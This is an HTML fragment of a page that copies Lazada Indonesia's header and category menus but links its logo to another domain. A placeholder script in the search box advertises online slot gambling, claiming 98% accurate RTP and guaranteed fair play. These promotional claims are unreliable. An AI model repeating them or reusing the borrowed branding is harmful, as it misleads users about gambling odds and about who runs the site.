                          <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout"> <span class="account-icon test logout"></span>Logout </a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="lzd-logo-bar">
              <div class="logo-bar-content header-content">
                <div class="lzd-logo-content">
                  <a href="https://vectorice.com/" data-spm="dhome">
                    <img src="asset/logo.webp" alt="slot online" style="object-fit: contain; width:90%; height: auto;" />
                  </a>
                </div>
                <div class="lzd-nav-search" data-spm="search">
                  <input type="text" class="input-search" id="searchBox" placeholder="" />

<script>
  const searchBox = document.getElementById('searchBox');
  const texts = [
    "Slot Online » Situs Slot Gacor dengan RTP 98% Akurat di Asia!",
    "Nikmati pengalaman main SITUS SLOT GACOR dengan bonus menarik hanya di slot online.",
    "Bergabung dengan slot online, main slot online dan SLOT GACOR dengan sistem fair play yang terjamin.",
    "slot online menyediakan berbagai jenis permainan SITUS SLOT dan slot online dengan keamanan dan transparansi tinggi.",
    "Daftar sekarang di slot online dan raih peluang besar menang SLOT GACOR serta slot online dengan bonus seru!",
    "Mainkan SITUS SLOT GACOR dan slot online dengan mudah dan aman hanya di slot online."
  ];

  let i = 0;
  let j = 0;
  let currentText = "";
  let isDeleting = false;

  function typeEffect() {
    currentText = texts[i];

    if (!isDeleting) {
      searchBox.placeholder = currentText.substring(0, j++);
      if (j > currentText.length) {
        isDeleting = true;
        setTimeout(typeEffect, 1500);
        return;
      }
    } else {
      searchBox.placeholder = currentText.substring(0, j--);
      if (j === 0) {
        isDeleting = false;
        i = (i + 1) % texts.length;
      }
    }

    setTimeout(typeEffect, isDeleting ? 50 : 100);
  }

  typeEffect();
</script>


                  <div class="container-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
                      <path d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                      <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                    </svg>
                  </div>
                  <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                </div>
                <div class="lzd-nav-menu-redmart" style="display: none;">
                  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                    <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                      <div class="lzd-site-menu-nav-container">
                        <div class="lzd-site-menu-nav-category">
                          <a href="https://vectorice.com/">
                            <span class="lzd-site-menu-nav-category-text">Kategori</span>
                          </a>
                          <div class="lzd-site-menu-nav-menu">
                            <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                              <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                <ul class="lzd-site-menu-root" data-spm="cate">
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                    <a>
                                      <span>Peralatan Elektronik</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                    <a>
                                      <span>Aksesoris Elektronik</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                    <a>
                                      <span>Fashion &amp; Aksesoris Wanita</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                    <a>
                                      <span>Fashion &amp; Aksesoris Pria</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                    <a>
                                      <span>Fashion &amp; Aksesoris Anak</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                    <a>
                                      <span>Kesehatan &amp; Kecantikan</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                    <a>
                                      <span>Bayi &amp; Mainan</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                    <a>
                                      <span>TV &amp; Elektronik Rumah</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                    <a>
                                      <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                    <a>
                                      <span>Kebutuhan Rumah Tangga</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                    <a>
                                      <span>Olahraga &amp; Outdoor</span>
                                    </a>
                                  </li>
                                  <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                    <a>
                                      <span>Otomotif</span>
                                    </a>
                                  </li>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                    <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                      <a href="//www.lazada.co.id/beli-handphone">
                                        <span>Handphone</span>
                                      </a>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                      <a href="//www.lazada.co.id/shop-beli-laptop/">
                                        <span>Laptop</span>
                                      </a>
                                      <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"//www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"//www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"//www.lazada.co.id/beli-laptop-2-in-1/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                      <a href="//www.lazada.co.id/beli-komputer/">
                                        <span>Desktop</span>
                                      </a>
                                      <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"//www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"//www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"//www.lazada.co.id/beli-pc-all-in-one/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                      <a href="//www.lazada.co.id/beli-kamera/">
                                        <span>Kamera</span>
                                      </a>
                                      <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"//www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"//www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"//www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"//www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"//www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"//www.lazada.co.id/beli-kamera-instan/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                      <a href="//www.lazada.co.id/shop-gaming-konsol/">
                                        <span>Game Console</span>
                                      </a>
                                      <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"//www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"//www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"//www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                      <a href="//www.lazada.co.id/beli-gadget/">
                                        <span>Gadget</span>
                                      </a>
                                      <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"//www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"//www.lazada.co.id/jual-walkie-talkie/"}]
                                                                                </script>
                                    </li>
                                    <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                      <a href="//www.lazada.co.id/beli-tablet-2">
                                        <span>Tablet</span>
                                      </a>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                      <a href="//www.lazada.co.id/beli-aksesori-handphone">
                                        <span>Aksesoris Handphone</span>
                                      </a>
                                      <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"//www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"//www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"//www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"//www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"//www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"//www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"//www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-ponsel/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                      <a href="//www.lazada.co.id/beli-aksesori-komputer/">
                                        <span>Aksesoris Komputer</span>
                                      </a>
                                      <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"//www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"//www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"//www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"//www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"//www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"//www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"//www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"//www.lazada.co.id/beli-alas-pendingin/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                      <a href="//www.lazada.co.id/shop-audio/">
                                        <span>Audio</span>
                                      </a>
                                      <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"//www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"//www.lazada.co.id/beli-speaker-smart/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                      <a href="//www.lazada.co.id/shop-perangkat-pintar/">
                                        <span>Aksesoris Berteknologi</span>
                                      </a>
                                      <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"//www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"//www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"//www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"//www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"//www.lazada.co.id/beli-smart-glasses/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                      <a href="//www.lazada.co.id/beli-aksesoris-2/">
                                        <span>Aksesoris Kamera</span>
                                      </a>
                                      <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"//www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"//www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"//www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"//www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"//www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"//www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"//www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                      <a href="//www.lazada.co.id/shop-penyimpanan-data/">
                                        <span>Penyimpanan Data</span>
                                      </a>
                                      <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"//www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"//www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"//www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"//www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"//www.lazada.co.id/beli-external-solid-state-drive/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                      <a href="//www.lazada.co.id/beli-printers/">
                                        <span>Printer</span>
                                      </a>
                                      <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"//www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"//www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"//www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"//www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"//www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"//www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"//www.lazada.co.id/modul-memori-printer/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                      <a href="//www.lazada.co.id/beli-aksesori-handphone/">
                                        <span>Aksesoris Tablet</span>
                                      </a>
                                      <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"//www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"//www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"//www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                      <a href="//www.lazada.co.id/beli-komponen-komputer/">
                                        <span>Komponen Komputer</span>
                                      </a>
                                      <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"//www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"//www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"//www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"//www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"//www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"//www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"//www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"//www.lazada.co.id/beli-water-cooling-system/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                      <a href="//www.lazada.co.id/pakaian-wanita/">
                                        <span>Pakaian Wanita</span>
                                      </a>
                                      <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"//www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"//www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"//www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"//www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"//www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                      <a href="//www.lazada.co.id/baju-muslim-wanita/">
                                        <span>Baju Muslim</span>
                                      </a>
                                      <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"//www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"//www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"//www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"//www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"//www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"//www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"//www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"//www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                      <a href="//www.lazada.co.id/lingerie-baju-tidur/">
                                        <span>Lingerie, Baju Tidur &amp; Santai</span>
                                      </a>
                                      <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"//www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"//www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"//www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"//www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"//www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"//www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                      <a href="//www.lazada.co.id/sepatu-wanita/">
                                        <span>Sepatu Wanita</span>
                                      </a>
                                      <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"//www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"//www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"//www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"//www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-wanita/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                      <a href="//www.lazada.co.id/aksesoris-wanita/">
                                        <span>Aksesoris</span>
                                      </a>
                                      <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/shop-women-fabricmask/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                      <a href="//www.lazada.co.id/tas-wanita/">
                                        <span>Tas Wanita</span>
                                      </a>
                                      <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"//www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"//www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"//www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"//www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-wanita/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                      <a href="//www.lazada.co.id/beli-perhiasan-wanita/">
                                        <span>Perhiasan Wanita</span>
                                      </a>
                                      <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                      <a href="//www.lazada.co.id/beli-jam-tangan-wanita/">
                                        <span>Jam Tangan Wanita</span>
                                      </a>
                                      <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                      <a href="//www.lazada.co.id/pakaian-pria/">
                                        <span>Pakaian Pria</span>
                                      </a>
                                      <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"//www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"//www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"//www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"//www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"//www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"//www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                                                                </script>
                                    </li>
